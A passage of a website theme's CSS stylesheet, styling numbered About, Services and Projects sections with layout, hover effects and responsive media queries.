  .about-section-eight .image-column .inner-column .experience-box {
    display: none;
  }
}
.about-section-eight .image-column .inner-column .experience-box .inner-box {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 35px 36px 26px;
  text-align: center;
  min-width: 230px;
  min-height: 160px;
  -webkit-clip-path: polygon(5% 0, 95% 0%, 100% 100%, 0% 100%);
          clip-path: polygon(5% 0, 95% 0%, 100% 100%, 0% 100%);
}
.about-section-eight .image-column .inner-column .experience-box .inner-box .icon {
  position: relative;
  font-size: 38px;
  margin-bottom: 5px;
  text-align: center;
  color: var(--theme-color1);
}
.about-section-eight .image-column .inner-column .experience-box .inner-box .count {
  color: var(--theme-color-dark);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  margin-bottom: 0;
}

/*** 

====================================================================
    About Section Nine
====================================================================

***/
.about-section-nine {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 120px 0 70px;
}
.about-section-nine .content-column {
  margin-bottom: 50px;
}
.about-section-nine .content-column .inner-column {
  position: relative;
  padding-right: 20px;
  padding-top: 27px;
}
@media (max-width: 1199.98px) {
  .about-section-nine .content-column .inner-column {
    padding: 0;
  }
}
@media (max-width: 575.98px) {
  .about-section-nine .content-column .inner-column {
    text-align: center;
  }
}
.about-section-nine .content-column .inner-column .sec-title {
  margin-bottom: 70px;
}
.about-section-nine .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-nine .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-nine .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.about-section-nine .content-column .inner-column .info-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  border: 1px solid #e3e3e3;
  padding: 27px 30px;
  margin-bottom: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .about-section-nine .content-column .inner-column .info-box .inner-box {
    padding: 15px 10px;
  }
}
.about-section-nine .content-column .inner-column .info-box .inner-box:hover {
  background-color: var(--bg-theme-color1);
}
.about-section-nine .content-column .inner-column .info-box .inner-box:hover .count {
  color: var(--theme-color-light);
  -webkit-text-stroke-width: unset;
}
.about-section-nine .content-column .inner-column .info-box .inner-box:hover .title {
  color: var(--theme-color-light);
}
.about-section-nine .content-column .inner-column .info-box .inner-box .count {
  margin: 0;
  font-weight: 700;
  margin-right: 16px;
  line-height: 30px;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-nine .content-column .inner-column .info-box .inner-box .title {
  margin: 0;
  line-height: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .about-section-nine .content-column .inner-column .info-box .inner-box .title {
    font-size: 16px;
  }
}
.about-section-nine .image-column {
  margin-bottom: 50px;
}
.about-section-nine .image-column .inner-column {
  position: relative;
  padding-left: 103px;
  margin-right: -213px;
}
@media only screen and (max-width: 1699px) {
  .about-section-nine .image-column .inner-column {
    padding-left: 0;
    margin: 0;
  }
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .inner-column {
    text-align: center;
  }
}
.about-section-nine .image-column .inner-column .image-box {
  position: relative;
}
.about-section-nine .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  bottom: -27px;
  left: -27px;
  background-color: var(--bg-theme-color1);
  width: 300px;
  height: 332px;
  -webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
          clip-path: polygon(0 0, 0% 100%, 100% 100%);
  z-index: -1;
}
@media only screen and (max-width: 1699px) {
  .about-section-nine .image-column .inner-column .caption-box {
    display: none;
  }
}
.about-section-nine .image-column .inner-column .caption-box .inner-box {
  position: absolute;
  top: 61px;
  left: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 16px 20px;
  -webkit-box-shadow: 0px 4px 13px -2px rgba(19, 16, 34, 0.06), 0px 4.8px 24px -6px rgba(19, 16, 34, 0.1);
          box-shadow: 0px 4px 13px -2px rgba(19, 16, 34, 0.06), 0px 4.8px 24px -6px rgba(19, 16, 34, 0.1);
  background-color: var(--theme-color-light);
}
.about-section-nine .image-column .inner-column .caption-box .inner-box .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 45px;
  margin-right: 23px;
}
.about-section-nine .image-column .inner-column .caption-box .inner-box .title-box .title {
  margin: 0;
}
.about-section-nine .image-column .inner-column .experience-box {
  position: absolute;
  bottom: -27px;
  right: 70px;
}
@media only screen and (max-width: 1699px) {
  .about-section-nine .image-column .inner-column .experience-box {
    display: none;
  }
}
.about-section-nine .image-column .inner-column .experience-box .inner-box {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.08);
  padding: 35px 36px 26px;
  text-align: center;
  min-width: 230px;
  min-height: 164px;
}
.about-section-nine .image-column .inner-column .experience-box .inner-box .icon {
  position: relative;
  font-size: 42px;
  display: block;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  margin-bottom: 10px;
}
.about-section-nine .image-column .inner-column .experience-box .inner-box .count {
  display: block;
  color: var(--theme-color-dark);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
}
.about-section-nine .image-column .inner-column .experience-box .inner-box .text {
  margin-top: 10px;
}

/*** 

====================================================================
    About Section Ten
====================================================================

***/
.about-section-ten {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 120px 0 70px;
}
.about-section-ten .content-column {
  margin-bottom: 50px;
}
.about-section-ten .content-column .inner-column {
  position: relative;
  padding-right: 20px;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .content-column .inner-column {
    padding: 0;
  }
}
.about-section-ten .content-column .inner-column .sec-title {
  margin-bottom: 40px;
}
.about-section-ten .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-ten .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-ten .content-column .inner-column .sec-title .text {
  margin-top: 20px;
  margin-bottom: 0;
}
.about-section-ten .content-column .inner-column .list-style-two {
  margin-bottom: 34px;
}
.about-section-ten .content-column .inner-column .info-box {
  margin-bottom: 40px;
}
.about-section-ten .content-column .inner-column .info-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-section-ten .content-column .inner-column .info-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color-gray);
  padding: 7px 20px;
}
.about-section-ten .content-column .inner-column .info-box .inner-box .icon {
  position: relative;
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  color: var(--theme-color-light);
  border-radius: 50%;
  margin-right: 15px;
  background-color: var(--bg-theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-ten .content-column .inner-column .info-box .inner-box .title {
  font-style: normal;
  margin: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-ten .content-column .inner-column .theme-btn {
  border-radius: 5px;
}
.about-section-ten .image-column {
  margin-bottom: 50px;
}
.about-section-ten .image-column .inner-column {
  position: relative;
  padding-left: 133px;
  margin-right: -165px;
  padding-top: 17px;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .image-column .inner-column {
    padding-left: 0;
    margin: 0;
  }
}
@media (max-width: 991.98px) {
  .about-section-ten .image-column .inner-column {
    padding: 0;
  }
}
.about-section-ten .image-column .inner-column .shape-5 {
  position: absolute;
  top: 7px;
  left: 106px;
  z-index: 10;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .image-column .inner-column .shape-5 {
    display: none;
  }
}
.about-section-ten .image-column .inner-column .icon-line {
  position: absolute;
  top: 120px;
  left: 110px;
  -webkit-transform: rotate(14.638deg);
          transform: rotate(14.638deg);
  -webkit-transform-origin: left top;
          transform-origin: left top;
  z-index: 8;
}
@media (max-width: 1399.98px) {
  .about-section-ten .image-column .inner-column .icon-line {
    display: none;
  }
}
.about-section-ten .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 1399.98px) {
  .about-section-ten .image-column .inner-column .image-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.about-section-ten .image-column .inner-column .image-box img {
  border-radius: 100px 0;
}
@media (max-width: 1399.98px) {
  .about-section-ten .image-column .inner-column .image-box img {
    width: 100%;
    border-radius: 0;
  }
}
.about-section-ten .image-column .inner-column .image-box .image {
  margin-right: 30px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  z-index: 9;
}
@media (max-width: 1399.98px) {
  .about-section-ten .image-column .inner-column .image-box .image {
    margin: 0;
  }
}
.about-section-ten .image-column .inner-column .image-box .image-2 {
  margin-top: 82px;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .image-column .inner-column .image-box .image-2 {
    margin: 0;
  }
}
@media (max-width: 1399.98px) {
  .about-section-ten .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.about-section-ten .image-column .inner-column .info-box {
  position: absolute;
  top: 28px;
  left: 245px;
  z-index: 10;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .image-column .inner-column .info-box {
    display: none;
  }
}
.about-section-ten .image-column .inner-column .info-box .inner-box {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 23px 19px 27px 20px;
  background-color: var(--theme-color-dark);
}
.about-section-ten .image-column .inner-column .info-box .inner-box .icon {
  position: relative;
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  color: var(--theme-color-light);
  border-radius: 50%;
  margin-right: 15px;
  background-color: var(--bg-theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-ten .image-column .inner-column .info-box .inner-box .title-box .text {
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin: 0;
}
.about-section-ten .image-column .inner-column .info-box .inner-box .title-box .count {
  color: var(--theme-color-light);
  margin: 0;
}
.about-section-ten .image-column .inner-column .experience-box {
  position: relative;
  z-index: 10;
}
@media only screen and (max-width: 1699px) {
  .about-section-ten .image-column .inner-column .experience-box {
    display: none;
  }
}
.about-section-ten .image-column .inner-column .experience-box .inner-box {
  position: absolute;
  bottom: -25px;
  left: -73px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.08);
  padding: 30px 51px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.about-section-ten .image-column .inner-column .experience-box .inner-box .icon {
  position: relative;
  font-size: 64px;
  margin-bottom: 0;
  margin-right: 20px;
  text-align: center;
  color: var(--theme-color1);
}
.about-section-ten .image-column .inner-column .experience-box .inner-box .title {
  position: relative;
  margin-bottom: 5px;
  font-size: 24px;
  line-height: 36px;
}
.about-section-ten .image-column .inner-column .experience-box .inner-box .text {
  margin-bottom: 0;
}

/*** 

====================================================================
    Services Section
====================================================================

***/
.services-section {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 90px;
}

.services-block {
  margin-bottom: 30px;
}
.services-block .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  text-align: center;
}
.services-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.services-block .inner-box:hover .image-box .icon-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.services-block .inner-box .image-box {
  position: relative;
}
.services-block .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.services-block .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.services-block .inner-box .image-box .icon-box {
  position: absolute;
  bottom: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 10;
}
.services-block .inner-box .image-box .icon-box .icon {
  position: relative;
  display: inline-block;
  background-color: var(--bg-theme-color1);
  border: 3px solid var(--theme-color-light);
  border-radius: 50%;
  color: var(--theme-color-light);
  width: 60px;
  height: 60px;
  line-height: 54px;
  font-size: 30px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block .inner-box .content-box {
  padding: 30px 30px 40px;
}
.services-block .inner-box .content-box .title {
  margin-bottom: 20px;
}
.services-block .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.services-block .inner-box .content-box .text {
  margin-bottom: 30px;
}
.services-block .inner-box .content-box .theme-btn {
  border: 1px solid var(--theme-color1);
  padding: 12px 30px;
}

/***

====================================================================
    Services Section Two
====================================================================

***/
.services-section-two {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .services-section-two {
    padding-bottom: 60px;
  }
}
.services-section-two .sec-title {
  margin-bottom: 60px;
}

.service-block-two {
  margin-bottom: 30px;
}
.service-block-two .inner-box {
  position: relative;
  margin-bottom: 40px;
}
.service-block-two .inner-box:hover .content {
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
}
.service-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-two .inner-box:hover .btn-box .read-more {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.service-block-two .inner-box .image {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.service-block-two .inner-box .image img {
  width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px 0;
  margin-right: 20px;
  margin-top: -70px;
  padding-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .title {
  display: inline-block;
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.service-block-two .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-two .inner-box .text {
  margin-bottom: 30px;
}
.service-block-two .inner-box .icon {
  position: absolute;
  right: 24px;
  top: -35px;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 40px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .btn-box {
  text-align: center;
  margin-bottom: -40px;
}
.service-block-two .inner-box .btn-box .read-more {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  font-size: 20px;
}

/*** 

====================================================================
    Services Section Three
====================================================================

***/
.services-section-three {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.services-section-three .sec-title {
  margin-bottom: 60px;
}

.service-block-three {
  margin-bottom: 30px;
}
.service-block-three .inner-box:hover .content {
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.09);
}
.service-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-three .inner-box .image {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.service-block-three .inner-box .image img {
  width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 20px 30px 25px;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (max-width: 991.98px) {
  .service-block-three .inner-box .content-box {
    padding: 15px 20px 30px;
  }
}
@media (max-width: 575.98px) {
  .service-block-three .inner-box .content-box {
    padding: 15px 20px;
  }
}
.service-block-three .inner-box .title-box {
  border-bottom: 1px solid #e3e3e3;
  padding-right: 70px;
  padding-bottom: 25px;
  margin-bottom: 20px;
}
.service-block-three .inner-box .title-box .title {
  margin: 0;
  display: inline-block;
  color: var(--theme-color-dark);
}
.service-block-three .inner-box .title-box .title:hover {
  color: var(--theme-color1);
}
.service-block-three .inner-box .title-box .icon {
  position: absolute;
  right: 30px;
  top: 20px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 30px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .text {
  margin-bottom: 15px;
}
.service-block-three .inner-box .btn-box .read-more {
  position: relative;
  color: var(--theme-color-dark);
}
.service-block-three .inner-box .btn-box .read-more:hover {
  color: var(--theme-color1);
}
.service-block-three .inner-box .btn-box .read-more .btn-icon {
  margin-left: 10px;
  color: var(--theme-color-dark);
}

/***

====================================================================
    Services Section Four
====================================================================

***/
.services-section-four {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-dark);
}
.services-section-four .sec-title {
  margin-bottom: 60px;
}
.services-section-four .sec-title .sub-title {
  padding-left: 0;
}
.services-section-four .sec-title .sub-title:before {
  display: none;
}

.service-block-four {
  margin-bottom: 30px;
}
.service-block-four .inner-box {
  position: relative;
  padding-bottom: 37px;
}
.service-block-four .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-four .inner-box:hover .btn-box .read-more {
  background-color: var(--theme-color1);
}
.service-block-four .inner-box:hover .icon-box .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.service-block-four .inner-box .image {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.service-block-four .inner-box .image img {
  width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-four .inner-box .content-box {
  position: relative;
  background-color: var(--bg-theme-color2);
  padding: 40px 30px 75px;
  border-top: 4px solid var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .service-block-four .inner-box .content-box {
    padding: 30px 20px 60px;
  }
}
.service-block-four .inner-box .icon-box {
  position: absolute;
  bottom: -32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.service-block-four .inner-box .icon-box .icon {
  height: 75px;
  width: 75px;
  line-height: 75px;
  background-color: var(--bg-theme-color2);
  border: 2px solid #474E55;
  color: var(--theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 40px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-four .inner-box .title {
  display: inline-block;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.service-block-four .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-four .inner-box .text {
  color: var(--theme-color-light);
}
.service-block-four .inner-box .btn-box {
  text-align: center;
}
.service-block-four .inner-box .btn-box .read-more {
  position: absolute;
  right: 0;
  top: -35px;
  margin-right: 30px;
  display: inline-block;
  width: 67px;
  height: 67px;
  line-height: 67px;
  margin-bottom: 0px;
  border-radius: 50%;
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
  font-size: 17px;
}

/***

====================================================================
    Services Section Five
====================================================================

***/
.services-section-five {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 90px;
}
.services-section-five .sec-title {
  margin-bottom: 60px;
}
.services-section-five .sec-title .sub-title {
  padding-left: 0;
}
.services-section-five .sec-title .sub-title:before {
  display: none;
}

.services-block-five {
  position: relative;
  margin-bottom: 30px;
}
.services-block-five .inner-box {
  position: relative;
  height: 100%;
  background-color: var(--theme-color-gray);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.services-block-five .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.services-block-five .inner-box .title-box {
  padding: 40px 40px 62px;
}
@media (max-width: 575.98px) {
  .services-block-five .inner-box .title-box {
    padding: 20px;
  }
}
.services-block-five .inner-box .icon-box {
  position: relative;
  color: var(--theme-color1);
  font-size: 55px;
  margin-bottom: 40px;
  width: 85px;
  height: 85px;
  line-height: 85px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block-five .inner-box .icon-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.2;
}
.services-block-five .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.services-block-five .inner-box .title a:hover {
  color: var(--theme-color1);
}
.services-block-five .inner-box .text {
  color: var(--theme-color-dark);
}
.services-block-five .inner-box .btn-box {
  position: relative;
  border-top: 1px solid rgba(48, 55, 62, 0.2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.services-block-five .inner-box .btn-box .read-more {
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  margin-left: 40px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.services-block-five .inner-box .btn-box .count {
  position: relative;
  width: 65px;
  height: 65px;
  line-height: 65px;
  text-align: center;
  font-size: 16px;
  margin-bottom: 0;
}
.services-block-five .inner-box .btn-box .count:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.1;
}

/***

====================================================================
    Services Section Six
====================================================================

***/
.services-section-six {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 90px;
}
.services-section-six .sec-title {
  margin-bottom: 60px;
}
.services-section-six .sec-title .sub-title {
  padding-left: 0;
}
.services-section-six .sec-title .sub-title:before {
  display: none;
}

.services-block-six {
  position: relative;
  margin-bottom: 30px;
}
.services-block-six .inner-box {
  position: relative;
}
.services-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.services-block-six .inner-box:hover .content-box .icon-box .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  border-radius: 50%;
}
.services-block-six .inner-box .image-box {
  position: relative;
}
.services-block-six .inner-box .image-box .image {
  width: 100%;
  overflow: hidden;
}
.services-block-six .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block-six .inner-box .content-box {
  position: relative;
  margin: 0 17px;
  margin-top: -180px;
  background-color: var(--bg-theme-color2);
  border-bottom: 2px solid var(--theme-color1);
  padding: 42px 30px;
}
@media (max-width: 1199.98px) {
  .services-block-six .inner-box .content-box {
    margin: 0;
    padding: 30px 20px;
  }
}
@media (max-width: 767.98px) {
  .services-block-six .inner-box .content-box {
    text-align: center;
  }
}
@media (max-width: 575.98px) {
  .services-block-six .inner-box .content-box {
    padding: 20px 15px;
  }
}
.services-block-six .inner-box .content-box .icon-box {
  position: absolute;
  top: -32px;
  left: 0;
  width: 100%;
  text-align: center;
}
.services-block-six .inner-box .content-box .icon-box .icon {
  position: relative;
  display: inline-block;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  font-size: 45px;
  width: 75px;
  height: 75px;
  line-height: 75px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block-six .inner-box .content-box .title {
  display: inline-block;
  color: var(--theme-color-light);
  margin-top: 25px;
  margin-bottom: 28px;
}
@media (max-width: 575.98px) {
  .services-block-six .inner-box .content-box .title {
    margin-top: 40px;
  }
}
.services-block-six .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.services-block-six .inner-box .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 26px;
}
.services-block-six .inner-box .content-box .btn-box .read-more {
  color: var(--theme-color-light);
  font-size: 12px;
  font-style: normal;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.services-block-six .inner-box .content-box .btn-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Services Section Seven
====================================================================

***/
.services-section-seven {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 60px;
}
.services-section-seven .sec-title {
  margin-bottom: 60px;
}
.services-section-seven .sec-title .sub-title {
  padding-left: 0;
}
.services-section-seven .sec-title .sub-title:before {
  display: none;
}
.services-section-seven .services-block-seven:nth-child(even) {
  margin-top: 45px;
}

.services-block-seven {
  position: relative;
  margin-bottom: 60px;
}
.services-block-seven .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block-seven .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.services-block-seven .inner-box .image-box {
  position: relative;
}
.services-block-seven .inner-box .image-box img {
  width: 100%;
}
.services-block-seven .inner-box .content-box {
  position: relative;
  background-color: var(--bg-theme-color2);
  padding: 42px 30px 30px;
}
@media (max-width: 575.98px) {
  .services-block-seven .inner-box .content-box {
    padding: 40px 20px 20px;
  }
}
.services-block-seven .inner-box .content-box .icon-box {
  position: absolute;
  top: -43px;
  left: 0;
  margin-left: 30px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  font-size: 45px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.services-block-seven .inner-box .content-box .title {
  display: inline-block;
  color: var(--theme-color-light);
  margin-top: 25px;
  margin-bottom: 20px;
}
.services-block-seven .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.services-block-seven .inner-box .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
@media (max-width: 575.98px) {
  .services-block-seven .inner-box .content-box .text {
    margin-bottom: 20px;
  }
}
.services-block-seven .inner-box .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.services-block-seven .inner-box .content-box .btn-box .read-more {
  color: var(--theme-color1);
  font-size: 12px;
  font-style: normal;
  font-weight: 600;
  line-height: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.services-block-seven .inner-box .content-box .btn-box .read-more:hover {
  color: var(--theme-color1);
}
.services-block-seven .inner-box .content-box .btn-box .count {
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  opacity: 0.5;
}

/*** 

====================================================================
	Projects Section
====================================================================

***/
.project-section {
  position: relative;
  padding: 120px 0 120px;
  background-color: var(--theme-color-dark);
}
.project-section .owl-carousel .owl-dots {
  margin-top: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 767.98px) {
  .project-section .owl-carousel .owl-dots {
    margin-top: 20px;
  }
}

.project-block {
  margin-bottom: 30px;
}
.project-block .inner-box {
  overflow: hidden;
}
.project-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block .inner-box:hover .image-box .info-box {
  opacity: 1;
}
.project-block .inner-box:hover .image-box .info-box .cat {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.project-block .inner-box:hover .image-box .info-box .title {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  -webkit-transition-delay: 200ms;
          transition-delay: 200ms;
}
.project-block .image-box {
  position: relative;
}
.project-block .image-box .image {
  position: relative;
  overflow: hidden;
}
.project-block .image-box .image img {
  width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block .image-box .info-box {
  position: absolute;
  bottom: 30px;
  left: 0;
}
.project-block .image-box .info-box .cat {
  display: inline-block;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  padding: 14px 20px;
  font-size: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}
.project-block .image-box .info-box .title {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  padding: 15px 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

/*** 
